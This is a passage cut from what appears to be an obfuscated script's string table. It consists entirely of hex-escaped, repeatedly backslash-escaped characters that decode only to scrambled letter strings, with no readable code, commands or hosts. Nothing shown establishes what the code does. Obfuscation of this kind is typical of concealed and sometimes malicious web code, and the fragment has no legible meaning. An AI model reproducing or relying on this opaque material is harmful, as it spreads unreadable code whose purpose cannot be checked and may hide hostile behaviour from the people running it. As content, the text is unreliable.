x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x